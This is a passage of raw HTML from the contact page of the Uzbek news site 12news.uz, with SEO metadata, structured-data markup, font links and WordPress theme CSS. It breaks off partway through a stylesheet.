

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12news.uz/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/
body_size: 34686
content:
<!doctype html>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  itemscope >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="yandex-verification" content="11499337b9d1c9ea" />
	<title>Контакт - Новости Узбекистана</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CRoboto%3A400%2C300%2C500%2C700%2C900%2C100%7CAmatic%20SC%7CCrafty%20Girls%7CItalianno%7CGreat%20Vibes%7CSchoolbell%7COswald%7CLato%7CDroid%20Sans%7CPoppins%7CVarela%20Round%7COpen%20Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;display=swap" /><link rel="stylesheet" href="https://www.12news.uz/wp-content/cache/min/1/61c40f836afa8f5c5a08b7a00486ad8d.css" media="all" data-minify="1" />

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar Δ" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Новости Узбекистана -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Контакт - Новости Узбекистана" />
		<meta property="og:description" content="e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar Δ" />
		<meta property="og:url" content="https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" />
		<meta property="og:image" content="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" />
		<meta property="og:image:secure_url" content="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" />
		<meta property="og:image:width" content="230" />
		<meta property="og:image:height" content="80" />
		<meta property="article:published_time" content="2018-10-18T15:28:54+00:00" />
		<meta property="article:modified_time" content="2018-10-18T15:28:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Контакт - Новости Узбекистана" />
		<meta name="twitter:description" content="e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar Δ" />
		<meta name="twitter:image" content="https://www.12news.uz/wp-content/uploads/2018/10/logo_12news.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.12news.uz\/#website","url":"https:\/\/www.12news.uz\/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.12news.uz\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.12news.uz\/#organization","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430","url":"https:\/\/www.12news.uz\/","logo":{"@type":"ImageObject","@id":"https:\/\/www.12news.uz\/#organizationLogo","url":"https:\/\/www.12news.uz\/wp-content\/uploads\/2018\/10\/logo_12news.png","width":230,"height":80,"caption":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 - \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430"},"image":{"@id":"https:\/\/www.12news.uz\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.12news.uz\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.12news.uz\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 - \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430 \u043e\u043d\u043b\u0430\u0439\u043d - \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e \u043e \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u0445 \u0434\u043d\u044f. \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0432 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043d\u0430 12news.uz","url":"https:\/\/www.12news.uz\/"},"nextItem":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442","description":"e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar \u0394","url":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/"},"previousItem":"https:\/\/www.12news.uz\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#webpage","url":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/","name":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442 - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d\u0430","description":"e-mail:info@12news.uz Sizning Ismingiz (zarur) Sizning Email (zarur) Mavzu Sizning Xabar \u0394","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.12news.uz\/#website"},"breadcrumb":{"@id":"https:\/\/www.12news.uz\/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82\/#breadcrumblist"},"datePublished":"2018-10-18T15:28:54+00:00","dateModified":"2018-10-18T15:28:54+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.12news.uz' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Новости Узбекистана &raquo; Лента" href="https://www.12news.uz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новости Узбекистана &raquo; Лента комментариев" href="https://www.12news.uz/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
















<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>




























<style id='vmagazine-style-inline-css' type='text/css'>
 body{
            font-family : Lato;
            font-weight : 400;
            text-decoration : none;
            text-transform : none;
            font-size : 15px;
            line-height : 1.5;
            color : #666;
        } .entry-content h1,h1{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 30px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h2,h2{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 26px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h3,h3,.vmagazine-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 22px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h4,.widget-title,h4{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 20px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h5,h5{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 18px;
            line-height : 1.1;
            color : #252525;
        } .entry-content h6,h6{
            font-family : Lato;
            font-weight : 700;
            text-decoration : none;
            text-transform : none;
            font-size : 16px;
            line-height : 1.1;
            color : #252525;
        }header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a{
        font-family : Lato;
        font-style : normal;
        font-weight : 600;
        text-decoration : none;
        text-transform : uppercase;
        font-size : 13px;
        color : #000;
    }

        .vmagazine-loader{
            background-color: #fff;
        }
        #loading1 #object,
        #loading2 .object,
        #loading5 .object,
        #loading6 .object,
        #loading7 .object,
        #loading8 .object,
        #loading9 .object,
        #loading10 .object,
        #loading11 .object,
        #loading12 .object-one,
        #loading12 .object-two,
        #loading13 .object,
        #loading14 .object,
        #loading15 .object,
        #loading16 .object,
        #loading17 .object,
        #loading18 .object{
            background-color: #e52d6d;
        }
             #loading3 .object,
            #loading4 .object{
            border-color: #e52d6d !important;
        }
            span.cat-links .cat-1{
                    background: #e52d6d;
            }
            span.cat-links .cat-52{
                    background: #e52d6d;
            }
            span.cat-links .cat-45{
                    background: #e52d6d;
            }
            span.cat-links .cat-61{
                    background: #e52d6d;
            }
            span.cat-links .cat-46{
                    background: #e52d6d;
            }
            span.cat-links .cat-47{
                    background: #e52d6d;
            }
            span.cat-links .cat-48{
                    background: #e52d6d;
            }
            span.cat-links .cat-53{
                    background: #e52d6d;
            }
            span.cat-links .cat-44{
                    background: #e52d6d;
            }
            span.cat-links .cat-60{
                    background: #e52d6d;
            }
            span.cat-links .cat-49{
                    background: #e52d6d;
            }
            span.cat-links .cat-59{
                    background: #e52d6d;
            }
            span.cat-links .cat-50{
                    background: #e52d6d;
            }
            span.cat-links .cat-54{
                    background: #e52d6d;
            }
            span.cat-links .cat-51{
                    background: #e52d6d;
            }
            span.cat-links .cat-58{
                    background: #e52d6d;
            }
            span.cat-links .cat-55{
                    background: #e52d6d;
            }
        .mob-search-form,.mobile-navigation{
            background-image: url(https://accesspressthemes.com/import/vmagazine/wp-content/uploads/2018/04/averie-woodard-111823-unsplash-1.jpg);
            background-position-y: center;
            background-position-x: center;
            background-attachment: scroll;
            background-repeat: no-repeat;
        }
        .vmagazine-mobile-search-wrapper .mob-search-form .img-overlay,.vmagazine-mobile-navigation-wrapper .mobile-navigation .img-overlay{
            background-color: rgba(35, 40, 44, 0.74);
        }
        .template-two .site-footer .widget-title span{
            background: #1f2024 !important;
        }
        .vmagazine-home-wrapp,.vmagazine-container,
        .boxed-width .vmagazine-main-wrapper,
        .boxed-width header.header-layout3 .site-main-nav-wrapper.menu-fixed-triggered, .boxed-width header .vmagazine-nav-wrapper.menu-fixed-triggered,
        .boxed-width .vmagazine-container,.vmagazine-fullwid-slider .vmagazine-container,
        .vmagazine-fullwid-slider.block_layout_2 .single-post .post-content-wrapper,
        .vmagazine-breadcrumb-wrapper .vmagazine-bread-home
        {
                max-width: 1200px;
        }
        .template-two .widget-title span, .template-two .block-title span,
        .template-two .block-header .child-cat-tabs,
        .template-two .vmagazine-mul-cat-tabbed .block-header .multiple-child-cat-tabs,
        .template-two .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider,
        .template-two .vmagazine-slider-tab-carousel .slider-cat-tabs-carousel,
        .template-two .vmagazine-slider-tab-carousel .block-header h4.block-title span.title-bg, .template-two .vmagazine-related-wrapper h4.related-title span.title-bg
        {
            background: ##f1f1f1!important;
        }
    .vmagazine-ticker-wrapper .default-layout .vmagazine-ticker-caption span, 
    .vmagazine-ticker-wrapper .layout-two .vmagazine-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more, .vmagazine-archive-layout2 .vmagazine-container main.site-main article .archive-post .entry-content a.vmagazine-archive-more,.vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title:after, .vmagazine-container #primary.vmagazine-content .post-review-wrapper .section-title:after, .vmagazine-container #primary.vmagazine-content .comment-respond .comment-reply-title:after,
    .vmagazine-container #primary.vmagazine-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-search-form-primary form.search-form label:before,
    .vmagazine-archive-layout1 .vmagazine-container #primary article .archive-wrapper .entry-content a.vmagazine-archive-more,
    .vmagazine-container #primary.vmagazine-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-archive-layout4 .vmagazine-container #primary article .entry-content a.vmagazine-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span, .template-three .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title:before, .template-three .vmagazine-container #primary.vmagazine-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-container #primary.vmagazine-content .post-review-wrapper h4.section-title:before,
    .vmagazine-container #primary.vmagazine-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-container #primary.vmagazine-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox h4.box-title:before,
    .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox .box-title:after,
    .template-five .vmagazine-container #primary.vmagazine-content .vmagazine-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-container #primary.vmagazine-content .vmagazine-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_categories_tabbed .vmagazine-tabbed-wrapper ul#vmagazine-widget-tabbed li.active a, .widget_vmagazine_categories_tabbed .vmagazine-tabbed-wrapper ul#vmagazine-widget-tabbed li a:hover,
    .vmagazine-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-related-more,
    .vmagazine-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-container #primary .comment-respond .comment-reply-title:after,
    .template-five .vmagazine-container #primary .vmagazine-author-metabox .box-title span.title-bg, .template-five .vmagazine-container #primary .vmagazine-related-wrapper h4.related-title span.title-bg, .template-five .vmagazine-container #primary .post-review-wrapper .section-title span.title-bg, .template-five .vmagazine-container #primary .comment-respond .comment-reply-title span.title-bg,.vmagazine-post-carousel .block-carousel button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,
    .vmagazine-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.slider-tab-wrapper .block-post-wrapper.block_layout_1 .block-content-wrapper .tab-cat-slider.slick-slider .slick-dots li button:before,.widget.widget_vmagazine_video_player .vmagazine-yt-player .vmagazine-video-holder .video-thumbs .video-controls,
    .vmagazine-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-tabbed-links li.active a, .vmagazine-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-tabbed-links li a:hover,
    .vmagazine-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-tab-links li.active a, .vmagazine-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-tab-links li a:hover,
    .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li.active a, .vmagazine-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-tabbed-post-slider li a:hover,
    .vmagazine-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li.active a, .vmagazine-slider-tab-carousel .slider-cat-tabs-carousel .slider-tab-links-carousel li a:hover,
    .vmagazine-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-tab-links li.active a, .vmagazine-mul-cat.layout-one .block-header .child-cat-tabs .vmagazine-tab-links li a:hover
    {
        background: #282800;
    }
    a:hover,.vmagazine-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-breadcrumb-wrapper .vmagazine-bread-home span.current,.vmagazine-container .vmagazine-sidebar .widget.widget_archive ul li,.vmagazine-container .vmagazine-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-container .vmagazine-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_meta ul li a:hover, .vmagazine-container .vmagazine-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-container #primary.vmagazine-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-container #primary.vmagazine-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-container #primary.vmagazine-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-container.sidebar-shop .vmagazine-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-container.sidebar-shop .vmagazine-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-container .vmagazine-sidebar .widget.widget_nav_menu ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_rss ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_entries ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_recent_comments ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_meta ul li, .vmagazine-container .vmagazine-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-container .widget.widget_archive ul li,
